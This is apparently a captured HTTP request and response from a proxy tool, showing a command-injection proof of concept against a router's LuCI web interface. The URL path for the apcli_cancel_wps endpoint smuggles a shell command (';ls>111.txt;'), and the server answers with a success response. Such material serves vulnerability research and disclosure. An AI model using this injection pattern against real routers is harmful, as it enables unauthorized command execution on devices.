 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/apcli_cancel_wps/;ls%3E111.txt;/dev0/1 HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=2066ce7be48fd3ba36e4135e973cd840
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Length: 25
{"apcli_cancel_wps":"OK"}